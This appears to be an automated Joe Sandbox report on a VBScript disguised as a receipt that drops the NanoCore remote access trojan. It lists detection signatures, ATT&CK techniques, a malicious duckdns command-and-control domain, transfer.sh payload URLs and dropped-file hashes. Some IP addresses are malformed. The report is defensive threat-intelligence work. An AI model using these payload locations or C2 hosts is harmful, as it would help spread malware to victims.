



**ID:** 483363

**Sample Name:** 18-ITEMS-  
RECEIPT.vbs

**Cookbook:** default.jbs

**Time:** 21:31:01

**Date:** 14/09/2021

**Version:** 33.0.0 White Diamond

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Windows Analysis Report 18-ITEMS-RECEIPT.vbs

## Overview

## General Information

Sample Name:	18-ITEMS-RECEIPT.vbs
Analysis ID:	483363
MD5:	3d701c54bba78c..
SHA1:	3e9f34b5b59b544..
SHA256:	70feaa2efd6ba7f...
Tags:	vbs
Infos:	      

## Most interesting Screenshot:



# Process Tree

## Detection




Nanocore

Score:	100
Range:	0 - 100
Whitelisted:	false
Confidence:	100%

## Signatures

- Snort IDS alert for network traffic (e...
  - Sigma detected: NanoCore
  - VBScript performs obfuscated calls ...
  - Detected Nanocore Rat
  - Writes to foreign memory regions
  - Wscript starts Powershell (via cmd o...
  - Very long command line found
  - Injects a PE file into a foreign proce...
  - Creates an undocumented autostart ...
  - Sigma detected: CrackMapExec Po...
  - Hides that the sample has been dow...
  - Uses dynamic DNS services

## Classification



- System is w10x64



# Malware Configuration

No configs have been found

## Yara Overview

## Initial Sample

Source	Rule	Description	Author	Strings
18-ITEMS-RECEIPT.vbs	PowerShell_Case_Anomaly	Detects obfuscated PowerShell hacktools	Florian Roth	<ul style="list-style-type: none"> <li>• 0x30:\$s1: P0werSheLL</li> </ul>

## Dropped Files

Source	Rule	Description	Author	Strings
C:\Users\Public\Run\New.vbs	PowerShell_Case_Anomaly	Detects obfuscated PowerShell hacktools	Florian Roth	<ul style="list-style-type: none"> <li>• 0x30:\$s1: P0werSheLL</li> </ul>

## Memory Dumps

Source	Rule	Description	Author	Strings
00000000.00000002.473770924.00000200A3E1 A000.00000004.00000001.sdmp	PowerShell_Case_Anomaly	Detects obfuscated PowerShell hacktools	Florian Roth	<ul style="list-style-type: none"> <li>• 0x1438:\$s1: P0werSheLL</li> <li>• 0x2c58:\$s1: P0werSheLL</li> </ul>
00000003.00000003.276637155.000001E0B3ED 1000.00000004.00000001.sdmp	PowerShell_Case_Anomaly	Detects obfuscated PowerShell hacktools	Florian Roth	<ul style="list-style-type: none"> <li>• 0x6df0:\$s1: P0werSheLL</li> <li>• 0xd030:\$s1: P0werSheLL</li> </ul>
00000000.00000002.473686642.00000200A3E0 A000.00000004.00000001.sdmp	PowerShell_Case_Anomaly	Detects obfuscated PowerShell hacktools	Florian Roth	<ul style="list-style-type: none"> <li>• 0x84d0:\$s1: P0werSheLL</li> </ul>
00000000.00000002.474801186.00000200A5B4 0000.00000004.00000001.sdmp	PowerShell_Case_Anomaly	Detects obfuscated PowerShell hacktools	Florian Roth	<ul style="list-style-type: none"> <li>• 0x118:\$s1: P0werSheLL</li> </ul>
00000000.00000003.472718525.00000200A3E1 D000.00000004.00000001.sdmp	PowerShell_Case_Anomaly	Detects obfuscated PowerShell hacktools	Florian Roth	<ul style="list-style-type: none"> <li>• 0xcfd8:\$s1: P0werSheLL</li> </ul>

Click to see the 11 entries

## Sigma Overview

AV Detection:



Sigma detected: NanoCore

E-Banking Fraud:



Sigma detected: NanoCore

System Summary:



Sigma detected: CrackMapExec PowerShell Obfuscation

Sigma detected: Encoded PowerShell Command Line

Sigma detected: Non Interactive PowerShell

Sigma detected: T1086 PowerShell Execution

Stealing of Sensitive Information:



Sigma detected: NanoCore

Remote Access Functionality:



Sigma detected: NanoCore

## Jbx Signature Overview



Click to jump to signature section

#### AV Detection:



#### Networking:



Snort IDS alert for network traffic (e.g. based on Emerging Threat rules)

Uses dynamic DNS services

#### E-Banking Fraud:



#### System Summary:



Wscript starts Powershell (via cmd or directly)

Very long command line found

#### Data Obfuscation:



VBScript performs obfuscated calls to suspicious functions

#### Boot Survival:



Creates an undocumented autostart registry key

#### Hooking and other Techniques for Hiding and Protection:



Hides that the sample has been downloaded from the Internet (zone.identifier)

#### HIPS / PFW / Operating System Protection Evasion:



Writes to foreign memory regions

Injects a PE file into a foreign processes

#### Stealing of Sensitive Information:



#### Remote Access Functionality:




Detected Nanocore Rat

#### Mitre Att&ck Matrix

Initial Access	Execution	Persistence	Privilege Escalation	Defense Evasion	Credential Access	Discovery	Lateral Movement	Collection	Exfiltration	Command and Control	Netw Effect
Valid Accounts	Windows Management Instrumentation <span style="color: red;">1</span>	Registry Run Keys / Startup Folder <span style="color: red;">1</span>	Process Injection <span style="color: red;">2</span> <span style="color: orange;">1</span> <span style="color: green;">1</span>	Masquerading <span style="color: green;">1</span>	OS Credential Dumping	Query Registry <span style="color: red;">1</span>	Remote Services	Data from Local System	Exfiltration Over Other Network Medium	Encrypted Channel <span style="color: green;">1</span>	Eaves Insec Netwo Comm
Default Accounts	Command and Scripting Interpreter <span style="color: red;">1</span> <span style="color: orange;">1</span>	Boot or Logon Initialization Scripts	Registry Run Keys / Startup Folder <span style="color: red;">1</span>	Disable or Modify Tools <span style="color: green;">1</span>	LSASS Memory	Security Software Discovery <span style="color: red;">1</span> <span style="color: green;">1</span>	Remote Desktop Protocol	Data from Removable Media	Exfiltration Over Bluetooth	Non-Standard Port <span style="color: red;">1</span>	Exploit Redire Calls/

Initial Access	Execution	Persistence	Privilege Escalation	Defense Evasion	Credential Access	Discovery	Lateral Movement	Collection	Exfiltration	Command and Control	Network Effect
Domain Accounts	Scripting 2 2 1	Logon Script (Windows)	Logon Script (Windows)	Virtualization/Sandbox Evasion 2 1	Security Account Manager	Process Discovery 1	SMB/Windows Admin Shares	Data from Network Shared Drive	Automated Exfiltration	Remote Access Software 1	Exploit Track Location
Local Accounts	PowerShell 1	Logon Script (Mac)	Logon Script (Mac)	Process Injection 2 1 1	NTDS	Virtualization/Sandbox Evasion 2 1	Distributed Component Object Model	Input Capture	Scheduled Transfer	Ingress Tool Transfer 1	SIM C Swap
Cloud Accounts	Cron	Network Logon Script	Network Logon Script	Scripting 2 2 1	LSA Secrets	Application Window Discovery 1	SSH	Keylogging	Data Transfer Size Limits	Non-Application Layer Protocol 2	Manip Device Comm
Replication Through Removable Media	Launchd	Rc.common	Rc.common	Hidden Files and Directories 1	Cached Domain Credentials	Remote System Discovery 1	VNC	GUI Input Capture	Exfiltration Over C2 Channel	Application Layer Protocol 1 3	Jammi Denial Service
External Remote Services	Scheduled Task	Startup Items	Startup Items	Obfuscated Files or Information 1	DCSync	File and Directory Discovery 1	Windows Remote Management	Web Portal Capture	Exfiltration Over Alternative Protocol	Commonly Used Port	Rogue Access
Drive-by Compromise	Command and Scripting Interpreter	Scheduled Task/Job	Scheduled Task/Job	Indicator Removal from Tools	Proc Filesystem	System Information Discovery 1 2	Shared Webroot	Credential API Hooking	Exfiltration Over Symmetric Encrypted Non-C2 Protocol	Application Layer Protocol	Downgrade Insecure Protocol

## Behavior Graph



## Screenshots

## Thumbnails

This section contains all screenshots as thumbnails, including those not shown in the slideshow.



## Antivirus, Machine Learning and Genetic Malware Detection

### Initial Sample

No Antivirus matches

### Dropped Files

No Antivirus matches

### Unpacked PE Files

No Antivirus matches

## Domains

No Antivirus matches

## URLs

Source	Detection	Scanner	Label	Link
<a href="http://pesterbdd.com/images/Pester.png">http://pesterbdd.com/images/Pester.png</a>	0%	URL Reputation	safe	

## Domains and IPs

### Contacted Domains

Name	IP	Active	Malicious	Antivirus Detection	Reputation
newjan.duckdns.org	194.147.140.20	true	true		unknown
transfer.sh	144.76.136.153	true	false		high

### Contacted URLs

Name	Malicious	Antivirus Detection	Reputation
<a href="http://https://transfer.sh/K5k7xj/HSJDUIF.txt">http://https://transfer.sh/K5k7xj/HSJDUIF.txt</a>	false		high
<a href="http://https://transfer.sh/ucAlHz/FGTEFR.txt">http://https://transfer.sh/ucAlHz/FGTEFR.txt</a>	false		high

### URLs from Memory and Binaries

### Contacted IPs

### Public

IP	Domain	Country	Flag	ASN	ASN Name	Malicious
144.76.136.153	transfer.sh	Germany		24940	HETZNER-ASDE	false
194.147.140.20	newjan.duckdns.org	unknown		47285	PTPEU	true

### Private

IP
192.168.2.1

## General Information

Joe Sandbox Version:	33.0.0 White Diamond
Analysis ID:	483363
Start date:	14.09.2021
Start time:	21:31:01
Joe Sandbox Product:	CloudBasic
Overall analysis duration:	0h 9m 14s
Hypervisor based Inspection enabled:	false
Report type:	light
Sample file name:	18-ITEMS-RECEIPT.vbs
Cookbook file name:	default.jbs
Analysis system description:	Windows 10 64 bit v1803 with Office Professional Plus 2016, Chrome 85, IE 11, Adobe Reader DC 19, Java 8 Update 211
Number of analysed new started processes analysed:	36
Number of new started drivers analysed:	0

Number of existing processes analysed:	0
Number of existing drivers analysed:	0
Number of injected processes analysed:	0
Technologies:	<ul style="list-style-type: none"> <li>• HCA enabled</li> <li>• EGA enabled</li> <li>• HDC enabled</li> <li>• AMSI enabled</li> </ul>
Analysis Mode:	default
Analysis stop reason:	Timeout
Detection:	MAL
Classification:	mal100.troj.evad.winVBS@10/11@23/3
EGA Information:	Failed
HDC Information:	Failed
HCA Information:	<ul style="list-style-type: none"> <li>• Successful, ratio: 100%</li> <li>• Number of executed functions: 0</li> <li>• Number of non-executed functions: 0</li> </ul>
Cookbook Comments:	<ul style="list-style-type: none"> <li>• Adjust boot time</li> <li>• Enable AMSI</li> <li>• Found application associated with file extension: .vbs</li> <li>• Override analysis time to 240s for JS/VBS files not yet terminated</li> </ul>
Warnings:	Show All

## Simulations

### Behavior and APIs

Time	Type	Description
21:32:16	API Interceptor	24x Sleep call for process: powershell.exe modified
21:33:34	API Interceptor	1252x Sleep call for process: aspnet_compiler.exe modified

## Joe Sandbox View / Context

### IPs

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
144.76.136.153	Receipt_12203.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/get/E2o QCW/Server.txt</li> </ul>
	Invoice #60122.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/get/Vp6 k0P/Server.txt</li> </ul>
	M00GS82.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/get/Qip jYs/fOOFFK.txt</li> </ul>
	#P0082.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/get/4Yg L52/HJN.txt</li> </ul>
	Invoice #33190.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/get/1JD QCmj/trivago.txt</li> </ul>
	ZHDJFEB83MK.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/15cCRXY /KFKFKF.txt</li> </ul>
	#W002.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/1YKpmfw /HmS.txt</li> </ul>
	WOO62_InvoiceCopy.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/p/SHJA.txt</li> </ul>
	A719830-Paid-Receipt.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/b/deef.txt</li> </ul>
	S0187365-Paid-Receipt.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/1w231Gc /eef.txt</li> </ul>

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
	X92867354_PAYMENT_RECEIPT.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/1cKlmWw /deff.txt</li> </ul>
	H6289_Payment_Invoice_.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/bypass.txt</li> </ul>
	W00903InvoicePayment.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/1Qh4UR2 /defender.txt</li> </ul>
	R73981_Payment_Invoice_.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/1yD4k6Q /ftf.txt</li> </ul>
	S83735478_Payment_Invoice.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/1WFWzN7 /defender.txt</li> </ul>
	D37186235_Payment_Invoice.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/1RzUIWk /defender.txt</li> </ul>
	In_WO072.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/1RKyZ9I /hjdds.txt</li> </ul>
	FDOCX3429067800.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/1AeAeyx /defender.txt</li> </ul>
	W092.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/1DiufNP /JKS.txt</li> </ul>
	Texas Windstorm Insurance upgrade package.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• transfer. sh/get/1R8 6ggs/defen der.txt</li> </ul>

## Domains

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
newjan.duckdns.org	7-Items-receipt.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 194.147.140.20</li> </ul>
	9 ITEMS INVOICE RECEIPT.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 194.147.140.20</li> </ul>
	15 Items Receipt.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 194.147.140.20</li> </ul>
	14 Items receipt.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 194.147.140.20</li> </ul>
	16 Items receipt.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 194.147.140.20</li> </ul>
	41-Items-invoice.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 194.147.140.20</li> </ul>
	8 Items invoice.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 194.147.140.20</li> </ul>
	3G1J49A6V_Invoice.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 185.244.30.23</li> </ul>
	LxYbtIP5nB.exe	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 185.244.30.23</li> </ul>
	Invoice#282730.exe	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 79.134.225.9</li> </ul>
	Urban Receipt.exe	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 79.134.225.9</li> </ul>
	d9hGzIR8mh.exe	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 194.5.97.75</li> </ul>
	6554353_Payment_Invoice.exe	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 194.5.97.75</li> </ul>
transfer.sh	7-Items-receipt.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	9 ITEMS INVOICE RECEIPT.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	15 Items Receipt.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	14 Items receipt.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	16 Items receipt.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	41-Items-invoice.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	12-items-receipt.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	8 Items invoice.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	Receipt_12203.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	Payment_Advoce.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	Payment_Advoce.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	Invoice #60122.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	83736354Invoicereceipt.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	Invoice52190.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	M00GS82.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	Invoice#52190.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	Payment_Advoce.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	8373543_Invoice_Receipt.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	A6D8N25S_Invoice_receipt.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>
	Invoice#1096.vbs	Get hash	malicious	Browse	<ul style="list-style-type: none"> <li>• 144.76.136.153</li> </ul>

## ASN

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
HETZNER-ASDE	7-Items-receipt.vbs	Get hash	malicious	Browse	• 144.76.136.153
	TEHYEE.VBS	Get hash	malicious	Browse	• 168.119.43.146
	9 ITEMS INVOICE RECEIPT.vbs	Get hash	malicious	Browse	• 144.76.136.153
	AQJULTL4bf.exe	Get hash	malicious	Browse	• 144.76.112.41
	zehrYOQKumNzslOoJFhSzJMOABzMtmqTelWJsoDCsqmu.vbs	Get hash	malicious	Browse	• 88.99.219.185
	15 Items Receipt.vbs	Get hash	malicious	Browse	• 144.76.136.153
	gyuFYFGuig.vbs	Get hash	malicious	Browse	• 148.251.87.253
	14 Items receipt.vbs	Get hash	malicious	Browse	• 144.76.136.153
	16 Items receipt.vbs	Get hash	malicious	Browse	• 144.76.136.153
	diagram-129.doc	Get hash	malicious	Browse	• 136.243.74.161
	diagram-129.doc	Get hash	malicious	Browse	• 136.243.74.161
	i3UmAT06iE.exe	Get hash	malicious	Browse	• 195.201.22.5.248
	cd.exe	Get hash	malicious	Browse	• 168.119.139.96
	diagram-129.doc	Get hash	malicious	Browse	• 136.243.74.161
	GCw589FSm7.exe	Get hash	malicious	Browse	• 195.201.22.5.248
	jFQ6SEAt26	Get hash	malicious	Browse	• 49.13.162.183
	67d16a17f27f15cf21671ccb406e1e8b647aa90c72c9.exe	Get hash	malicious	Browse	• 195.201.22.5.248
	diagram-477.doc	Get hash	malicious	Browse	• 136.243.74.161
	diagram-477.doc	Get hash	malicious	Browse	• 136.243.74.161
	diagram-477.doc	Get hash	malicious	Browse	• 136.243.74.161
PTPEU	7-Items-receipt.vbs	Get hash	malicious	Browse	• 194.147.140.20
	9 ITEMS INVOICE RECEIPT.vbs	Get hash	malicious	Browse	• 194.147.140.20
	15 Items Receipt.vbs	Get hash	malicious	Browse	• 194.147.140.20
	14 Items receipt.vbs	Get hash	malicious	Browse	• 194.147.140.20
	16 Items receipt.vbs	Get hash	malicious	Browse	• 194.147.140.20
	SPT DRINGENDE BESTELLUNG _876453.pdf.exe	Get hash	malicious	Browse	• 194.147.140.9
	41-Items-invoice.vbs	Get hash	malicious	Browse	• 194.147.140.20
	Confirmaci#U003n del pedido- No HD10103.pdf.exe	Get hash	malicious	Browse	• 194.147.140.9
	SPT DRINGENDE BESTELLUNG _8764.pdf.exe	Get hash	malicious	Browse	• 194.147.140.9
	8 Items invoice.vbs	Get hash	malicious	Browse	• 194.147.140.20
	heimatec RFQ 4556_DRINGEND.pdf.exe	Get hash	malicious	Browse	• 194.147.140.9
	Confirmarea comenzii noi-4019.pdf.exe	Get hash	malicious	Browse	• 194.147.140.9
	vuaXoDsazg	Get hash	malicious	Browse	• 194.147.14.2.145
	dsMBH5SmxL	Get hash	malicious	Browse	• 194.147.14.2.145
	YlupXk5F7b	Get hash	malicious	Browse	• 194.147.14.2.145
	pVbuEVYCUB	Get hash	malicious	Browse	• 194.147.14.2.145
	1jTsJsy5b8	Get hash	malicious	Browse	• 194.147.14.2.145
	fpAHzxIGrn	Get hash	malicious	Browse	• 194.147.14.2.145
	sV5aR2SuFW.exe	Get hash	malicious	Browse	• 194.147.14.2.230
	qSN1mPnL52.exe	Get hash	malicious	Browse	• 194.147.14.2.230

## JA3 Fingerprints

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
54328bd36c14bd82ddaa0c04b25ed9ad	7-Items-receipt.vbs	Get hash	malicious	Browse	• 144.76.136.153
	TEHYEE.VBS	Get hash	malicious	Browse	• 144.76.136.153
	9 ITEMS INVOICE RECEIPT.vbs	Get hash	malicious	Browse	• 144.76.136.153
	15 Items Receipt.vbs	Get hash	malicious	Browse	• 144.76.136.153
	14 Items receipt.vbs	Get hash	malicious	Browse	• 144.76.136.153
	16 Items receipt.vbs	Get hash	malicious	Browse	• 144.76.136.153
	diagram-129.doc	Get hash	malicious	Browse	• 144.76.136.153
	8aGRdeN1Be.exe	Get hash	malicious	Browse	• 144.76.136.153
	QLMRTJS9RA.exe	Get hash	malicious	Browse	• 144.76.136.153
	SecuriteInfo.com.W32.AIDetect.malware2.32348.exe	Get hash	malicious	Browse	• 144.76.136.153
	diagram-477.doc	Get hash	malicious	Browse	• 144.76.136.153

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
	Rombat-0118PDF.exe	Get hash	malicious	<a href="#">Browse</a>	• 144.76.136.153
	CLLKFIJI_(9-13-2021).xlsx.vbs	Get hash	malicious	<a href="#">Browse</a>	• 144.76.136.153
	YyKMqtQcLMkGx.vbs	Get hash	malicious	<a href="#">Browse</a>	• 144.76.136.153
	Halkbank_Ekstre_20210913_074002_566345 pdf.exe	Get hash	malicious	<a href="#">Browse</a>	• 144.76.136.153
	Kopie dokladu o transakci 09_14_21.exe	Get hash	malicious	<a href="#">Browse</a>	• 144.76.136.153
	qashmhBw9u.exe	Get hash	malicious	<a href="#">Browse</a>	• 144.76.136.153
	setup_x86_x64_install.exe	Get hash	malicious	<a href="#">Browse</a>	• 144.76.136.153
	Quotation.exe	Get hash	malicious	<a href="#">Browse</a>	• 144.76.136.153
	PROJ-9560 - PACKING SLIP.exe	Get hash	malicious	<a href="#">Browse</a>	• 144.76.136.153

## Dropped Files

## No context

## **Created / dropped Files**

C:\Users\user\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache	
Process:	C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
File Type:	data
Category:	dropped
Size (bytes):	57895
Entropy (8bit):	5.07724879463521
Encrypted:	false
SSDeep:	1536:vvl+z30kaAxV3CNBQkj25h4iUxvaV7fJnVvH15qdpnUSIQOdBQNUzktAHkbNK3:nI+z30NAxV3CNBQkj25qjUvaV7fJnV/
MD5:	ABF0CA1055207E755309961A7F660E0D
SHA1:	F886C56CCD77C17EBE81C8BFBFFCC42CBC614458
SHA-256:	F2161823E2B5F73BD5C674EA1E610A412370E87E23377B9DB1E6451F5417139
SHA-512:	3535DB5640324B1E39616B23F30BE723F16446E5747A5FEC69F8090C0EDEE489E129BA9C6CC1EB5E290620570DFABC73F1CF116042B006BD692F7671A078D4C0
Malicious:	false
Reputation:	moderate, very likely benign file
Preview:	PSMODULECACHE.X.....I..C:\Windows\system32\WindowsPowerShell\v1.0\Modules\SmbShare\SmbShare.psd1.....gsmbo.....gsmbm.....Enable-SmbDelegation.....Remove-SmbMultichannelConstraint.....gsmbd.....gsmbb.....gsmbc.....gsmba.....Set-SmbPathAcl.....Grant-SmbShareAccess.....Get-SmbBandwidthLimit.....rsmbm.....New-SmbGlobalMapping.....rsmbb.....Get-SmbGlobalMapping.....Remove-SmbShare.....rksmba.....gsmbmc.....rsmb.....Get-SmbConnection.....rsmbt.....Remove-SmbBandwidthLimit.....Set-SmbServerConfiguration.....cssmbo.....udsmbmc.....ssmbc.....ssmb.....Get-SmbShareAccess.....Get-SmbOpenFile.....dsmbd.....ssmbs.....ssmbp.....nsmbg.....ulsmba.....Close-SmbOpenFile.....Revoke-SmbShareAccess.....nsmbt.....Disable-SmbDelegation.....nsmb.....Block-SmbShareAccess.....gsmbcn.....Set-SmbBandwidthLimit.....Get-SmbClientConfiguration.....Get-SmbSession.....Get-Sm

C:\Users\user\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive	
Process:	C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
File Type:	data

C:\Users\user\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive	
Category:	dropped
Size (bytes):	64
Entropy (8bit):	0.9260988789684415
Encrypted:	false
SSDEEP:	3:Nlllulb/lj:NllUb/l
MD5:	13AF6BE1CB30E2FB779EA728EE0A6D67
SHA1:	F33581AC2C60B1F02C978D14DC220DCE57CC9562
SHA-256:	168561FB18F8EBA8043FA9FC4B8A95B628F2CF5584E5A3B96C9EBAF6DD740E3F
SHA-512:	1159E1087BC7F7CBB233540B61F1BDECB161FF6C65AD1EFC9911E87B8E4B2E5F8C2AF56D67B33BC1F6836106D3FEA8C750CC24B9F451ACF85661E0715B829413
Malicious:	false
Preview:	@...e.....@.....

C:\Users\user\AppData\Local\Temp\__PSScriptPolicyTest_bcuvtkig.yj1.psm1	
Process:	C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
File Type:	very short file (no magic)
Category:	dropped
Size (bytes):	1
Entropy (8bit):	0.0
Encrypted:	false
SSDEEP:	3:U:U
MD5:	C4CA4238A0B923820DCC509A6F75849B
SHA1:	356A192B7913B04C54574D18C28D46E6395428AB
SHA-256:	6B86B273FF34FCE19D6B804EFF5A3F5747ADA4EAA22F1D49C01E52DBB7875B4B
SHA-512:	4DFF4EA340F0A823F15D3F4F01AB62EAE0E5DA579CCB851F8DB9DFE84C58B2B37B89903A740E1EE172DA793A6E79D560E5F7F9BD058A12A280433ED6FA46510A
Malicious:	false
Preview:	1

C:\Users\user\AppData\Local\Temp\__PSScriptPolicyTest_ruruistl.ndu.ps1	
Process:	C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
File Type:	very short file (no magic)
Category:	dropped
Size (bytes):	1
Entropy (8bit):	0.0
Encrypted:	false
SSDEEP:	3:U:U
MD5:	C4CA4238A0B923820DCC509A6F75849B
SHA1:	356A192B7913B04C54574D18C28D46E6395428AB
SHA-256:	6B86B273FF34FCE19D6B804EFF5A3F5747ADA4EAA22F1D49C01E52DDB7875B4B
SHA-512:	4DFF4EA340F0A823F15D3F4F01AB62EAE0E5DA579CCB851F8DB9DFE84C58B2B37B89903A740E1EE172DA793A6E79D560E5F7F9BD058A12A280433ED6FA46510A
Malicious:	false
Preview:	1

C:\Users\user\AppData\Roaming\ D06ED635-68F6-4E9A-955C-4899F5F57B9A\run.dat	
Process:	C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe
File Type:	data
Category:	dropped
Size (bytes):	8
Entropy (8bit):	3.0
Encrypted:	false
SSDeep:	3:Kk+tn:Kk+t
MD5:	5FCEB427E866F3F32C7F4098F98780D9
SHA1:	081B52B4E4E0DA9EEAB55F5EED88A93E6AEA412
SHA-256:	9797E1DD7C8FBC1BFB9BAD3DB3552FC30EC1CB848644E0C65BDD65DA5BB009F9
SHA-512:	DA2D8F6250B8B8E2A35E7D53A1C3C8AC3C8696D66B27F12F548CCF7C6E41D8D052CEF1AF2497824306CBAB329C8406C638E045225E851452EC72893FDF31F78
Malicious:	true
Preview:	y.P..x.H

C:\Users\user\AppData\Roaming\ D06ED635-68F6-4E9A-955C-4899F5F57B9A\settings.bak	
Process:	C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe
File Type:	data
Category:	dropped
Size (bytes):	24
Entropy (8bit):	4.501629167387823
Encrypted:	false
SSDeep:	3:9bzY6oRDIvYk:RzWDI3
MD5:	ACD3FB4310417DC77FE06F15B0E353E6
SHA1:	80E7002E655EB5765FDEB21114295CB96AD9D5EB
SHA-256:	DC3AE604991C9BB8FF8BC4502AE3D0DB8A3317512C0F432490B103B89C1A4368
SHA-512:	DA46A917DB6276CD4528CFE4AD113292D873CA2EBE53414730F442B83502E5FAF3D1AE87BFA295ADF01E3B44FDBCE239E21A318BFB2CCD1F4753846CB21F6F97
Malicious:	false
Preview:	9iH...}Z.4..f..J".C;"a

C:\Users\user\AppData\Roaming\ D06ED635-68F6-4E9A-955C-4899F5F57B9A\settings.bin	
Process:	C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe
File Type:	data
Category:	dropped
Size (bytes):	64
Entropy (8bit):	5.320159765557392
Encrypted:	false
SSDeep:	3:9bzY6oRDIvYVsRLY6oRDT6P2bfVn1:RzWDIfRWT621
MD5:	BB0F9B9992809E733EFF8B0E562CFD6
SHA1:	F0BAB3CF73A04F5A689E6AFC764FEE9276992742
SHA-256:	C48F04FE7525AA3A3F9540889883F649726233DE021724823720A59B4F37CEAC
SHA-512:	AE4280AA460DC1C0301D458A3A443F6884A0BE37481737B2ADAFD72C33C55F09BED88ED239C91FE6F19CA137AC3CD7C9B8454C21D3F8E759687F701C8B3C7A6
Malicious:	false
Preview:	9iH...}Z.4..f..J".C;"a9iH...}Z.4..f..~a.....~.~.....3.U.

C:\Users\user\AppData\Roaming\ D06ED635-68F6-4E9A-955C-4899F5F57B9A\storage.dat	
Process:	C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe
File Type:	data
Category:	dropped
Size (bytes):	327768
Entropy (8bit):	7.999367066417797
Encrypted:	true
SSDeep:	6144:oX44S90aTiB66x3PlZmqze1d1wl8lkWmtjJ/3Exi:Lkjbu7LjGxi
MD5:	2E52F446105FBF828E63CF808B721F9C
SHA1:	5330E54F238F46DC04C1AC62B051DB4FC7416FB
SHA-256:	2F7479AA2661BD259747BC89106031C11B3A3F79F12190E7F19F5DF65B7C15C8
